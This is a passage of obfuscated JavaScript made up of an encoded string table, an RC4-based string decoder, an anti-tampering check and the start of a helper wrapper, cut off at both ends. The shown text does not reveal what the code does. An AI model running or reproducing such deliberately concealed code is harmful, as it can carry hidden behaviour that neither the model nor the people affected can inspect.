WRPEowJdPW','W7BdPI3cOWXzpmoGvSojWQLr','ee1bW63dOa','W7WlFSordG','WPNdQvpcU8ke','bL3cUSoJfa','oW59WRJdUW','W7RcILuxqW','aWfFW4fM','dKPCW5ldVG','aCkYu13cPa','WQ/cMCopW4Ph','oCkXqe3cVa','cmkGi0pdMq','nab3WO/dOW','tCoOW6zlW7O','DCk7W4K5mW','WQDRgxtdLW','WOVdTeZcJSkP','W63dICoFz8oc','W6Wrv8oQbq','k8oWWPTOzW','xSoFpCosWPi','WQBcULldONa','gSk4WRjpra','CCkZW6KQmG','WPddPCozWPKz','FZ1QixG','g8k3W4jlWOe','k8o6D8omBW','AmoaW4FcLZS','W5zAW5KBimo1aKqVW63dOdi','WQnowrpdQq','WPK+W7/dGSox','cmkTkepdMG','WPlcN0ZdK20','W6/cGJmlWPi','W7/dQCk2jWK','WPzJd2pdSW','WQFdLCoCWRSp','h8ogW71MvW','WRCIWQTTsW','oSkwW7POWR0','WRzUsXFdIG','wmkvfdK1','WPOGW7BdUSod','z8k1W5qKfW','W5FcR8kwW73cLq','yCo6xmo/WRa','yCoZuCoIWRW','efbBW7FdUW','xSkiW63dUSo3','rmopW5nJW44','qCkpW4pdLmoD','W67dQwH/aG','aJrIW4H6','WRHXgcjq','hImMhrq','yCkoW4ejfG','WRW7W5tdLSoE','Ecjnp3O','osHXWOVdMa','WORdOKVcJ8kM','W6RdISkngsC','WObsELvQ','W77cUCkWW6FcHq','W5hdNSkmbqm','yZ1Ep3S','W5FcLNavyG','WOqRW6ldNCof','WPDHhwRdJq','xLtcS8oYWOq','W5qNzmokeW','cYHzW5Pa','fmkYFh/cGW','W5Hdu3RcUG','k8kJrLRcTq','cCkWW6z9Dq','p8oKkX92','WPVcNmkRW59L','Cu7cUCouWRO','tZRdQqCA','bCkxW4bqWRW','ebOyhGy','W5BcPuyIra','rmkCWPaTW54','a1DeW7ZdSW','jXVcImokdq','WPCTW6BdHCol','CSkOW4O4iG','W4/dRCoQoY8','W5lcG2SBFW','W5VcQmkjbWG','W7RcO8kYitW','kbbHWP7dVG','t0ZcQmo4WPu','W47dPCoNWO4V','jWxcLCo9ia','imkjW6fuWR8','W5RcGfq0rG','lCooz8o7zG','WOBdO8ocWPKh','WPNcGSosW4jF','fuRcOSo8dG','sCkRW6eDoq','jWRdGCoxW6y','uJVdUt0x','W7pdMmoiACol','vSklgCk4bcXSWQJdOSoggq','rHRdHq00','WOagWPLREW','WQuCW5RdTmoC','W6xcQCkPiZ8','ESovW7pcMW8','gCk6W5HGtW','xSkAW6tdSSoI','asvqWOJdGG','tqVdUY0B','WQ18aYXz','WQNcP0tdLwO','gmkVW6PcxG','lSoWzCobEW','hmk2W6v9qq','WP4gW4tdPSoL','WQTIsHxdVW','WRaRWR97FG','WPuVWPpdKmon','WRq8W6tdHmoF','cmovW7b6xa','W4dcIM8hFW','umoDW5jKW4O','W7NcM8knWR1F','fXOihW4','W53cHmkmW5/cQq','bSk7nKZdLq','gY3cQCozeq','W4FcOg4juG','WPrezrtdOW','wCkfW7NdUSo+','ymkvW7RdSvi','d8oLsmoKvG','WR0nW67cUSoh','oSkxWQDEgq','WRm+W4pdGCoC','gstcRSozla','WO45W4ZcUSoH','zIbpowW','WQmIWRbOvW','o8kHWRvXBW','lmowevCZ','mCksW6jmWQS','WRubfhFdOq','hmkbW4X7WRm','W5xcMNybra','W7JcUmkHkte','rCoCW4r5W5O','amogW6XLtG','t8kpW63dSmo6','dKXFW6ZdRa','z8k9xSkHtG','jSkdzLJcHa','jSoPDSoFAq','oCkrW7jEWQ0','nSkqW4DuCa','WPNcImoRWQqj','WOBcSwZdPqu','ywhdSunM','zGj6iuu','cmk3W6j+tG','W70prmo/eq','WRmAW4ldL8oZ','mCk/w1tcPG','W7NcU8kHW53cHW','hXOsaMK','W4pcHSkwW77dSW','WRv4rGpdVq','sJ/dKImw','oCkYW5joWP0','FSkZW5zZtW','WONcGSoRW4TH','W4RcKCkQoZi','x0VdPYb1','zCoSW5pcSfa','kCktE2/cVG','naBcJCokdW','W7pcQ8kRW6pcIq','W7FcOeiqCG','h8k5W69QqW','WQxcK8orW79c','lSkqW7LEWQW','W7VcNmknWRvr','eWadfG4','lSkrWOj1la','BSkiW7KQoq','BSo7W5NcRYy','WRy6WPLSEW','vmoCW5b5W64','WONcVmoxW69R','dSkuWQ9xaq','AdL0hgW','W4Skx8oReG','b25iW5ZdUa','W6ZdISoixmkY','dmkYW6qPmW','WRFdPmoKWQuZ','W7JdGCooFCog','W73cKCkUfWO','W7vKygRcMG','d8kdWR9mbG','WQ1ItsVdVG','W6mYxCoGeq','t1JcJCo/WQq','y8k4W7OEdq','emoSW4hdML8','gCo3W5tdI08','g8kIW4zyWP4','WQddQ0xcHmk3','smkDW6xdSSoG','WPFdHCobWQ1e','f1xcR8o9ha','WQtcPNJdSeO','bmo9pWbM','WOtcOCkRW51j','nmosW4nOyq','BmoSW4tcHdi','WRv9bcjV','j8o9fXrX','umktW74l','W6RcRSkoeHq','W5OKW78RWQC','E8oEW6lcJIK','q8ogW5THW5K','m8oOhY4V','h8oAW6n2xG','W5FcR8kuW5JdPG','FmoAW40r','C8orW5vuW5K','W6mXv8okeq','zSoLW71SW7e','W5JcRmkuWOn8','WPagW6hdSmo8','WPBdJNhcS8kd','t8oQW7TZW5G','gfznW7ZdUW','AdFdOYiu','eSkfWRjFmq','pSkaW5f+W5e','WQpcN8osW79C','W5VcGhSfyG','qmkAW6BdRmo5','WQbLbI5A','W5hdRCkNaG0','W7tdGCkmdqu','BmobW7/cGuu','WPaGW5BdHSo/','tCkPtCkNkq','W4/dNmkSmcm','h1tcVSo9fa','amk2W65cta','WOxcGCkHWObC','W63cVXm6WP4','k8o4ESocBq','W7NcRSk3eH4','padcTCoZFG','lb3dPmoCW70','W4NdI8kabb0','WQ5wW6qsWRW','WRvRuGddNG','WRdcNmoFW6Dr','hqu1gZq','WONcP8olWP/dQq','WOSUW7JdGmoZ','uXhdU8kXnG','cmkGn07dLG','o8k1WQLJEG','WOS7W6NdHmod','aJnwW6TF','AdTEowu','h8kJku/dIW','WQeQW6xdPmoT','nSkRW6TOWRi','W4CiW7yIWQK','D8o6u8o/WQu','bCkuWRnsdW','W5xcNM8qyW','g8oBW4zbvW','CSokW7vKW60','W7NdLmobzCoB','bSoivfVcKW','WRddRSo3WRy8','omoHkGzY','lmoWyCoqFG','gmoJW5ZdMKe','rmkNW7fTWQS','WQvSuq/dNG','W5BcLMqzEG','W53cH8kaW63cQq','s1xcKmoVWQm','W57cHSkPW43cJG','dmoeWPTssG','W7NcMs89WRC','EWtdMCkpcq','WOP6mZru','WPuIW5NdJCoj','cmk7W6DXCa','y8kuW6qjiq','W5dcUKWBFW','W6mpqSoJfq','WOXZlfmH','j8k8WQ53zG','cSkHW7nLqW','WQa6W7ZdUCos','xWJdMSk7fW','WQK9WQnNvW','mSoPCSoLDG','WPWlWRVdMSoX','W7isvSo1dq','kCkVWRvLBG','W5NcQ8odyCkN','W4ddV8oIh8oa','ssxdMcbY','BqRdNYSO','Cdvupwy','WQVdVSoPWQuH','BCooW5LtW7a','lmktBCkPaq','nSk2CdlcOG','aGOAdaa','WPKGW5ZcR8kS','WO4QW4xdK8ok','v8oeW5fWW5a','ysntax0','W4TpEg7cOa','gCkuW5zrWRS','WQ5OlLW9','c8ouldGU','prhdHSoDW7a','WR5LeIHm','W47cINytFq','ASkZW5eIpW','iqtdU8obW5W','W4BcQSkHbZK','w8ktW7xdRCoT','CSkVFSkcjq','WONdVeBcG8k3','fmoQW4xdHMG','fmkIW7T9sW','cCk2W7nMvG','fSkXW71cqa','WRyGW5VdL8ox','W4XGybldPG','W7ZcUru6WPC','FmoTr8o9WQy','W77cN8kbWRTn','ovlcMmordG','m8kNvf3cQG','bmk4oe7dGa','W7VcJ8ktaX8','dmogW7TvAa','cGumhH0','W7eiW709W4S','WOCHW7ZdPCot','WQG4WQTKFa','W70jW68CW54','nXHeWP7dHW','k8oXW5TvuG','W5ZcLmokWROZ','ySkKW6tcM8o9','nsyyiG8','z8kRW4m6ka','fGizca8','WQzAdW9h','pYXBWRVdTW','ndjcWPNdUq','WPxdUvVcMSk7','imkdfZJdNa','WQNdM1dcG8kJ','pSkhW4bKya','W6FdMSoaA8of','W5ZdM8kshG8','papdJ8onW7i','i8kJWPenyW','W6tcMSklWRzg','hmo3W6zgDq','WQxcTmoQW49o','m8kTtuVcGq','W5f5vM3cNq','W5rgrwJcSG','q8kYW40ehW','u8k4W5K0mW','iSoZvH5L','WRW4W4hdGSow','urpdTSk/na','gCkEWR5jga','WPfZDWVdIG','tCopddKi','lCkcWQPtAG','WRdcHxZdVvi','mCkiW4jXWRK','WP/cT1pdQfi','W6FcHmkAWRPw','x0NdKMO','z8obWR47lG','ivNcOmoLcW','nSoOpsOl','WRL9dcju','dmkvW5GEhW','BHRdPquV','B8klWRJcScehBeddPvG2','W5bKFNpcOq','jGvNWOpdSG','sSkgFmkIoq','W60ormoHfG','qCkfW7BdOCo7','eH0uhH8','W7tcQCkIkY4','cmkMW717Dq','WR91lxpdKW','lSoyeJKv','WPf0ktmT','WOe7WOHeqa','W5pcO8ojas4','l8kQWRL/zG','EYVdPae4','l8kLq1VcSW','W5RdHSoFrCkN','pmo1iXXS','W4lcPSkmW53cQq','WRTNtH3dTG','jciWnJ4','EhtdRLX0','q8kMumkOtG','dSosg8kNsW','W5jeBNBcTq','fauoeXi','W63dUSkHisS','iYNcO8kWfG','sSkXwCk3iG','W6dcGSkkWPTd','D8olw8o2WPy','dmkzW78bmq','W4/cKgatyG','nbNdSSkScG','rWZdNIew','W6mpsmo8gq','iSkCW6rFWQ8','WPdcNLldGhG','W7BcOr4YWPK','oJzcW5Le','qZ/dNCoZWPG','WOfNBa3dPG','zMZdHu9U','WQOJWRX9xW','vSk0W78ihq','sColsCkBWPq','W4HeyxdcVq','iqJdM8osW6C','WObkmIHQ','WO4WW6RdKCol','o8o+ftq/','W6RdPCktBGC','cmkeWOvslq','W7ldHmkRoI4','hmkQk1FdGa','w8oEW7hdUva','W4lcK2ilzW','W6ZdImovDmol','hmkTW697zW','Er1lj10','W6pcUqKVWPq','FNWWpXu','c8kgWODctG','sCk2rCk8mq','kWz7WP3dTa','hqOmfGu','ornIW6Pi','W6xcKeOaDa','z8oGW7P6W5W','v8oiW4DHW5S','mSkDWQ57ra','vt3dUaij','W7ihwCoPma','W7FcPsKoWO4','WOOsbNiW','wSogW71qW7a','vKpcSSoMWPG','aIL8W4T/','WRXYafuo','WOJcKv7dGgK','WRfasdZdVG','i8kcW6ZdPCoN','WQSUWRHQvW','WO/dKSojh8oE','i8oLlbLM','WQr9Bt/dVa','pCk8ieBdPG','a8kWueJcVW','W63cQGW9WPm','qCkMu8k0mW','WOTHfxddIG','imozW4r7yq','oSo8ddWJ','smkBW6xdTmo9','kSoIcc0/','kaddLSoaW7O','zabpiMq','W4nqgxpcKa','WOhdSglcTCk9','yeJdSefo','bSoZeJD/','bX9gW5r3','WOaTW63dGCoi','zSoxW7xcMJa','vH3dSZ8F','WOdcJLtdMgO','r3ldV0zP','W7S/W68JWPa','D8oPrmoMWQ0','kJyLgZm','WRhdR8oDWRqt','FKVcLCoznG','W5hcMNaqDW','j8oOfJG7','WRZcLmojW79b','dSkXW6fkBW','DmoZwmoSWRO','xHFdTSkSma','jeNcNSovoG','c8o8nG4J','usFdUGmw','u8oeW7fbW7G','W4nzEwxcPq','p8kiW6P1WRS','WPSTW6VdMCoj','evhcNmoelG','lavJWPVdRW','nhZcGmoNnq','WQOVW6NdP8od','WRHnebPF','n8oShJOZ','cmkQn1ddGG','WPhcH0RdIgS','uSofW5DUW4K','qIZcSCoNWQC','W4tcKwWAEq','qHJcLmosfa','zHj0mxe','vKNcL8o0WPG','c8k0W7LFqa','p8ozW7j1sW','vbtdRSkRlW','lbZdM8oDW6W','fd8Ukay','W6BcR8kWWRW7','kXHCWO/dHq','WR3cRSoGW4uO','ebmxdtu','WRSWW4pdHmoZ','fXSxcHy','WRBdO8o/WRq8','hCkwWPTEea','lSkEWRTUwW','iSk3W5n8WOS','W4pdJmklgr8','rCoCxCkNlG','bSo+ccqj','hc/dVCoXW7C','W5VcKxCwFG','WOOUW73dGSof','m3lcS8ogdq','mSkqW7fDWOq','ANpcOSo6WOi','W4pcTIGtWQW','ySoXuCoLWRS','WPBcLLFdLhC','W4NcVHOxWPu','W40GW6KGWRq','WQNdRSo3WRe8','o8o0mbWv','W6FcO8kcjqK','W6lcP8kSmJ0','a8kCWQHobq','hCoWW5ZdP1e','EHZdUYb1','WR7cPSkseNG','ymoRCCoHWQ8','cCo2DmokAW','sr3dSI0Y','hLJcPCoZfG','WPnObNum','C8oAW6/cMIK','W7tdH8kxaGa','WOb6hwFdGa','hCkRkeBdHq','nmo/hsq/','pSkUWRHGEG','WOifWPLmpa','kmkqW4rCCG','uqVdLH4t','m1FcK8oylW','W4JdKCkudba','W57cUt89WPm','obVdGSoEW6a','sYZdKSk9ea','g8k7WQXWeW','pdzcW5zJ','qSk4W77dP8o3','e8kjd1xdVa','WReVWRL9wG','imkyWQKnbG','CuBdHMnP','pmk2WQz6BW','eSkTWOqhpa','WRyGW53dMCog','WQmnW4BdS8o2','WPZcLCkvaZi','CmkcB8kCaq','BCkkjmoEeq','W7RcNa4SWPm','bCk7o0ldNG','WPn9urFdNG','u8owW7ZcRHC','WRldP8o5WR4N','dapdKSokW5W','W6pdUSo+C8oM','WRSLW5RdTCoo','i19MW7ZdMW','i8oTW6RdP0e','WOj4m0WV','W6BcOSkSiZC','bbaQkdi','kmkQWRH5Fa','bWNdMNDI','jSo4fcC2','lezjW6VdIW','W5ddK8oKwmoL','W7ZcQSkGW7RcMG','mSoiCCo4EG','cCo6W43dKtC','emkUjLxdGG','oCoAW4DKWRe','BIjrpgy','WQ5NtXVdVG','jSk6WQLXwq','W4XpzNlcOa','W7mHW7u1WPq','jtbeWOldPa','dSkClgpdMq','nmo6ctWO','t8klWQTcoG','kW3dLSolW7O','dmkIavNdLG','f8kCW6LOWRm','dL1oW7pdRq','W6ddImoFC8om','aSomW7z4sG','W5lcVw4hqW','hcLrW716','WOa+W6ldGSob','WRxdTmoTWRyY','dH0hcGK','WPPWn2W7','bCk1n2FdGq','sIZdSmk/fq','dHDMW4ra','vCkQW7ydlq','gCouW6a0hq','wSkRu8kYmG','W6tcPHG+WPu','affEW7ldSa','C8krs8oRW5C','WR/cL8ojW5Tv','WQlcM8osW55s','t23cJCohWPG','qaRdOd0P','ygpdPerG','W57cHmkvcXO','WPmbWOP4FW','W7/dHmo9Amoh','E8k/ACk2fG','W6BcQ8k9W6VcMG','W5pcT8klW5/cJq','WQ/dPmo/WRK9','W5WcW4SyWOS','EgRcGSohWPq','w8k5WP5eqq','j8oAD8oSeq','C8k0tmkIeq','wZ/dHCk6gW','kbRdJ8ogW7q','W6NcUWK4WOe','W7RcRCkIW6FcKW','BgxdTwfd','luTyW7pdHW','edCiaIK','W6DryLpcLW','WR7dI1dcHCk/','BYHzoh4','W4/dI8kvaay','pa/cLmozaW','kCkIu0xcQq','b8k+WP55lG','W7pcRSkKlY0','kWNdUmk/WPS','W5VcTmkjltG','W60vsCoOlW','t8owW4tcGra','rCkpWPnBeW','hqVcKmoCeq','frbqW4n4','e1NdMmovcG','cSoUW6ikqW','r8k+v8kKeq','D2FcJCosWQm','W5WVW786WPq','mhvhW7tdHa','sSk3xmkrlq','W4BdVSoKvmoO','xWFdSCkOnq','kmkrt8okAa','W5/cO8kHWQHs','ndyLlam','hmoLlbLb','W6pcQmkHlIO','W68OW6GPWR0','W6VcOCkJW73cJW','WQFcNmocW4vx','rYZdIG','WQOmW53dTSk8','iSoMDCooCG','WQSzW4/dPSoM','cd3cU8oNW5O','WQOgW5ZdKCoU','WQ3cSmosW6fn','hqneW4bK','WOfTjfGW','WOVcSmosW49v','WQr5aYXw','W5ZdT8oVwmo+','s8kvW74','oSkMWOT6bG','WOiJWRHAzG','WPZcSmoMW51N','mertW6hdGW','A8oQW7f3W74','WORcJu/dOgq','W6tdNmouCmo7','tSokW753W5q','gCoYW4ddIum','WPnIqbVdQq','xCkrW4pdJmo1','id/cL8o7eW','W5pdHSkrgGq','wmopW5pcP1a','iCo1lrnW','WRGQW6FdKSo8','WR06W7tdU8oH','WQVcSxpdTKO','nglcPCoLkG','W45xW6jgWQW','W7/cSSk+nYW','WQ3cLxPIDW','paHgWOhdJW','WRafW74WWOO','W6tcQCkPiZC','s8kTvCk8mW','W4JcPSkLpaG','W5pdGSksfGS','b1dcP8oUfq','W5i1W7CMWQC','WORdVvVcGCkO','omk6l0hdHG','W5ZdSCo+CSoM','eXKhdty','bG1wW594','rmkCW6FdRCoJ','WRxdRSoMWQy+','oSk6WRf4EW','CmoQW5FcRa0','xSkqW7NdKCoI','as13W6P7','kSkKiKxdIq','WPVcM8kRW5HL','WP1lkbv7','W6/cH0i/FW','jbhcJSoheG','WRy7W5hdNCoD','W7mhW5u+WQ8','cKvoW7BdOW','lZFdL8kgW6zwW5zAWOW0la','gSoxW6BcJe4','WORcH1RdK3m','WRFdJ8kNltGdWRG','W5dcHgWcvG','vW7dHSk9nq','tmk9wmkHkW','dX8edH4','t8kpW77dSSo5','WQSMW5tdNSoE','WPZcRSkrW5VcNG','W6BdGSolymoa','DCo6wCoMWRK','jSkbW7TtWQS','f1LtW6VdVa','W6dcHmkajWm','iSkGWO1VEG','uSoKW4vTW4C','W5yJW64KWRW','z1BdVujT','oSkAdgxdPq','fuLhW4RdSW','j29pW6RdNG','WOegW67dVmoN','WR4IWR9/rq','WP3dVKtcJ8k+','cCkrWQnpbG','sJNdSH8F','cM1sW7ZdRa','WODAib8','W5tcHwK/ra','W4BdIConx8oF','sYJdPGaD','hSoOW5FdGKK','WPRdSKNcMSkM','B8k1W5SKoW','ueZcKSoKWPW','emoXW6ddSg4','AXK0hdy','W6tdMmolW6JcRa','WOfRmLW+','WQz4vr3dUq','m8oOaZq1','tYTykfO','rSk6W6VdQSoC','WQxcMSoaW5TE','WQTNdZrq','WQddL8oRWRKR','WOFcTCk+W5Hc','WONdN2/cUCkD','dWVcTCokka','WQjTmc1o','WPNdO8oCWQbR','W5NcGe1/qG','pCkkW7nbWR0','eSoqD8oQvq','lWlcL8oxeq','WQ5BebbV','WQdcLmoqW5Dc','jmoXzSo4CW','cmkJWQvEaG','bSkBWQ5EcW','oCk7WRvHra','W5aGW6OPWOO','msddNI03','WRL2bt1h','WQ7dOI3cTCkH','WOhcLfBcOSkF','emk6dxNdHG','DmkGW4OVoW','tsTQn2y','lqlcNSoFia','eKpcOCoVdq','mCknW69oWQG','uSolW5LSW64','W6NcHCkhWQTM','omoVpav6','WRpdQConWQOf','w8ovW7JcHZG','W4HNuLpcQW','W6FcQCkPnaO','mSokkc0n','iw5VW6VdRa','W5RcPCkJkdC','wMxcMwbj','WPTTaMpdIW','gCoynXO/','dG7dKSoLW78','lmkLwf3cOW','CHrnjhe','eSk/WOCcmW','oCkRxvFcOW','dIpdTmo2W7y','qSkhW5VdSmof','gCo9WO1wWP4','stVdUmk6dq','gI3cNSoAkq','wKxcRmo2WO0','A8oluCo0WQ8','W4pcP8kGkJq','WORdT1tcH8kQ','t8oUECohDa','W6mslfuW','iblcJ8ovhq','n3fRW5xdQa','D8o0u8o0WRW','a8o6W7PZuq','WRmTWPLbxW','DSoMW7PRW5i','oCk8WOLZcW','WQOGWQrKxG','emoMzCoeAG','WOONW6BdPCok','W4ZdHSkiEYK','WQZdTmoNWR0O','hSkNW7HMqG','oIzsW41u','W60jvSo3fG','W5RdUCoIr8ol','cmk0W658rW','i8oNCSoeCG','WQ/cM8o1W6zo','cutcVmoYcq','ASkTW5mNda','W6hcQ8kRW53cIW','g8kMW6CDrq','WQinW7NdUSom','rCk8W7RdK8oK','E8okW4z/Ba','WQ5gWODmvG','WRddP8o+WR0S','hr0ieZy','mCoDo03cHa','W6RcOCkNWP5W','CCkVW5i+oG','BmoUr8oVWRW','kmk9WRv3wq','W5RcLNCDDG','W4RcKeWbDG','sfBcRmkoW7K','mmosj8ogvmoZwKpdQ2ddGmkt','kGeTyqS','WOFdJKJcHCkG','nanYW7X4','DulcMwf0','W69FxLNcKG','bKpcO8oYfq','aSkVW790qG','oSoMW4D2qG','W47cU8kaWO5M','d8ktW7q','WOLni04H','gCk+y1RcHG','W6tdSCoSWPTI','k8k9W51IvG','csuLgtq','W5xcMgagzq','fSo6W4NdKv0','WRreqbVdIG','sfxcRCo8WPi','dSkRz1pcLq','W5uQW6ePWQW','zb9De1S','hSkWW79HqG','f8kbW6bPkG','WOmYW7RdKmoo','iCosW5Tuqq','W4BcU8oiW49x','DSk3W7ebea','bCkCW7zpWR4','WR4QW5pdL8oc','Emo4wmo3WPq','W6hcUCkjWRvf','jmoInrz+','hYr6W5D1','taZdU8kOkW','WRu6WPXUxq','pqZcJCosca','BwRdTvXN','tYxdOqKg','jmkQxLNcNa','lcefntu','W5m3umo6oa','WOO/W5jZpa','WOjMkeqH','sWVdOmknpq','rCkuW6aUeq','kHveWO3dSW','hmoMW5LEDa','W6ZdHSoDDmoi','W6JcQSkKbI4','ymkvW6hdPx8','WRSRW5NdMCop','WO0TW53dSSoB','w8oDW4zYW4K','gwpcTCovpG','mSotfdDB','W4pcHCkpfZK','W7pcHCk2cqO','jX7dKmofW7G','tcRdPH8e','WRGjW6BdMmoW','W5STW78LWQK','W6WfW6GMWQK','CYjmkwG','oSo9gZ0R','xJ0gWRxcHa','BSoCW7ZcJJG','W6SiW4muWOm','lrT9WPVdRG','jmoIgJy8','p2xcPSouWOe','W4xcMCkiodq','gmkxW7bDWQG','aCoZW7XeDq','WQ8/WQmhFq','WPjIag3dKW','e1dcTmo7ga','ihWnfYq','bNLfW7BdNG','c8oSW5VdRhC','jmo3z8ogFq','krLSWOBdUq','D8k5W6eDlG','bCoAW5Gksa','fSoQpSoTWRe','st3dSa8o','WO0pWQ7cU8kG','WRRcJ8ojW4ju','W5NcGxOuEW','eWihcra','n8o2bZXb','W5VcQ8k0edm','WQ0AW5BdOCo6','WPenWOv5Fq','W6JcL8k2fdu','BXBdHmk7oW','iSkZCL/cTW','ASoTuSoKWRy','cIRdUComW5K','WO/dGmkIrCot','WQa6WRn5sG','cqHzW5TU','mSkCW6bAWQa','W5PZvMRcOW','WOiJW7ZdPCog','WQ5VwXpdOG','W5FdNSkEgq0','bKHiW7JdMW','W6ZcVXGAzq','WQG5W4ddK8oJ','WOhcHL/dMNm','dSkFWRzvyG','m1ryW6ldPW','WQ56dtPD','g8ogfJDJ','W4xcKCkTW4NcQq','W5mtCmo+la','s8kQW4ddQCoz','emkvuxpcVW','pavBW4PG','k8kVwu3cQG','WPqCWOz9uW','WRCzWQHIwq','WQnOetDn','WOBdKSoTW4De','h8kGW7Tcvq','WPDTff4W','FmoVvCoIWQe','W5NcH8kJW43cPa','FWvtjMO','BSoGqCo3WO4','f8ogWPLQtG','WRqVW5tdNCok','w8oCmCk5ca','WRRdO8oHWRGI','W5NcPhiNEW','d1zaW5tdSG','W7utx8oSma','WPruew8D','WPFcRNVdMgK','W4xcR8kmWPSU','CSkTFCkYkW','WOKhtdNdUq','WOFdVehcGmkV','gatcJ8ohmG','rmkGu8kLjG','WPe6WOvWEW','r8oEW5XWW5S','iCoQlrn6','WOSlW6tdU8oV','W6FcQSkQiZG','xvpcPmo/WP0','nmoSgcOS','W7VdKCoyyCoA','iWNdTmobW7q','i8o4WPFcKmke','B8kov8kXda','cxP3W6FdRG','W67dJComW5ddTq','sSkPxSk8iG','W7JcNmk2WP10','m8owir9/','kmo8es8/','k8k6W75IDW','p8oJfWDV','W5FcOSkuoW8','W4FdJCklaZS','W63cGCksWQLt','qCoOW5dcKqC','wCkWW5ieCW','W7RcSCkLjs8','lHpdL8o1W7W','WRvoddzp','uSo4W554W64','aSo1W5JdJL0','i8oTD8oFCW','mCkOWRr8Ea','D8oWqSoZW5K','b8owW61YDq','W4hcTCkokZi','WQdcLCouW7PJ','mN14W57dHa','o8kTWR15Ca','udVdUaKk','W4pdUmoLDCor','WQGMWQz9qG','W4pcOmkVndW','zv9Abg8','uCkOwmk4jW','A2SfhGq','aSkhWRjFmq','hCkmW4bQW4q','nCkfW7zrWQe','W5ncBw/cTa','WQj5geFdJq','nb3dHCorWPS','WPxcK2ZdMw8','omkXWPH1ma','W77cGSkAWRLc','uColW5nOW4S','fmk2WPjNkG','hmkvWQTDeG','hHDsW4LO','WQWhs1uB','ae9pW4RdPa','dcFdPmoPW5q','WP9TkLSO','buRdRxDKpSoA','ESkgW77dMSoU','ySkeW6BdKSot','kJ/cKmoDkG','zmkYW5KTnG','WQdcGSosW4fc','W5/dKmk3gZ4','ebyffaW','mKH4W57dRq','xmoSrmo/WPW','aSkKuv3cQG','jaBcM8oAdG','lmktAmkubG','W5CxW7y4WRm','W6KGW4icWPe','tbPjpMi','dCkKjL7dHW','dmktWRbwbW','jSoueqrJ','BSkXW5CRmG','W5OPW6m2WQ4','fSokW7jPDq','nSkLtv7cGq','W61NCeZcLa','lSklWQzffa','WO3cLvVdLgK','W6aasCoYbW','W5tcM2ShFW','W5frW58qj8o7p2i8W63dTba','WOfTESoqfG','zmoSsmo2WOy','WPCPW7RdK8oe','W57dKSkwgda','W4hcGrO9WR8','eCkaWQddT0e','aHGwfGa','m8k/r0tcOW','aCoUW4ldSKG','nrufDcq','Ab59fNK','oXhdP8oqW60','dCkgW6HQuq','CYvonN0','W6uUguNcTG','ALdcQCoYWO8','EanRh1S','icaXpba','a8kBWQ5laG','W6PTrCoClq','W63dHCogDCoi','fWixgry','W5/cO8kKWO5F'];function _0x6546636d(a,b){a=a-0xe2;var c=_0x6546636c[a];if(_0x6546636d['PJdJMh']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6546636d['QxDARJ']=h,_0x6546636d['URIpNy']={},_0x6546636d['PJdJMh']=!![];}var e=_0x6546636c[0x0],f=a+e,g=_0x6546636d['URIpNy'][f];if(g===undefined){if(_0x6546636d['NJlidT']===undefined){var i=function(j){this['CudqGV']=j,this['pLJGLW']=[0x1,0x0,0x0],this['qhFeOs']=function(){return'newState';},this['hKPjuo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Ilsofi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['lXjvfi']=function(){var j=new RegExp(this['hKPjuo']+this['Ilsofi']),k=j['test'](this['qhFeOs']['toString']())?--this['pLJGLW'][0x1]:--this['pLJGLW'][0x0];return this['aLbRXW'](k);},i['prototype']['aLbRXW']=function(j){if(!Boolean(~j))return j;return this['auVIBv'](this['CudqGV']);},i['prototype']['auVIBv']=function(j){for(var k=0x0,l=this['pLJGLW']['length'];k<l;k++){this['pLJGLW']['push'](Math['round'](Math['random']())),l=this['pLJGLW']['length'];}return j(this['pLJGLW'][0x0]);},new i(_0x6546636d)['lXjvfi'](),_0x6546636d['NJlidT']=!![];}c=_0x6546636d['QxDARJ'](c,b),_0x6546636d['URIpNy'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x6546636d;while(!![]){try{var c=-parseInt(V(0x521,'qxTz'))+parseInt(V(0x4d3,'8pEJ'))*-parseInt(V(0x8e1,'Jq6z'))+-parseInt(V(0xb35,'J&3b'))+-parseInt(V(0x5ca,'GXDB'))*parseInt(V(0xa3a,'Vf1P'))+parseInt(V(0x4b6,'DYgy'))+parseInt(V(0x1d8,'p2OR'))+parseInt(V(0xafa,')[1Y'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6546636c,0x30df0),!function(){var W=_0x6546636d,c={};c[W(0x685,'7UVk')]=function(z,B){return z<B;},c[W(0xa49,'m)&a')]=function(z,B){return z!==B;},c[W(0xb15,'ICEQ')]=function(z,B){return z===B;},c[W(0x4cc,'Ar!s')]=function(z,B){return z+B;},c[W(0x6f9,']Ipf')]=function(z,B){return z*B;},c[W(0x24e,'VDeI')]=function(z,B){return z-B;},c[W(0x9b4,'MQJO')]=function(z,B){return z+B;},c[W(0xae0,'M#ZZ')]=function(z,B){return z-B;},c[W(0x655,'LZJx')]=function(z,B){return z===B;},c[W(0x652,')[1Y')]=function(z,B){return z===B;},c[W(0x680,'r][s')]=function(z,B,D,F,I,K,L,N,P,T,U){return z(B,D,F,I,K,L,N,P,T,U);},c[W(0x637,'04K1')]=function(z,B){return z||B;},c[W(0x3e3,'Fb4X')]=function(z,B){return z(B);},c[W(0xb62,')[1Y')]=function(z){return z();},c[W(0x8a9,'7UVk')]=function(z,B,D,F,I,K,L,N){return z(B,D,F,I,K,L,N);},c[W(0x5a5,'Xko@')]=function(z,B){return 